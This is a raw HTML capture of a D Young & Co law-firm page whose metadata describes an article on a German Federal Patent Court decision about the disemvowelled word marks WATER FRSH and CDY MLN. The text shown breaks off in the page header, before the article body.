

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln
body_size: 40452
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | WATER FRSH and CDY MLN – can ‘disemvoweling’ help to…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="A recent German Federal Patent Court decision concerning the word marks WATER FRSH and CDY MLN has considered the new trend of ‘disemvoweling’ – whereby…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" property="og:url">
<meta content="WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome…" property="og:title">
<meta content="A recent German Federal Patent Court decision concerning the word marks WATER FRSH and CDY MLN has considered the new trend of ‘disemvoweling’ – whereby…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome…">
<meta name="twitter:description" content="A recent German Federal Patent Court decision concerning the word marks WATER FRSH and CDY MLN has considered the new trend of ‘disemvoweling’ – whereby…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/water-frsh-cdy-mln" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="water-frsh-cdy-mln" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-xiwuqz" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;a86e349c47b642c0c8a819d8448fb70e0a498edc66e5067d0acb5351458e1a54component-xiwuqz&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;d110c1325f4ec0d5f08aa70cdc3da11787f12bc364828a5a992e575653a2dd32103265&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/water-frsh-cdy-mln" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
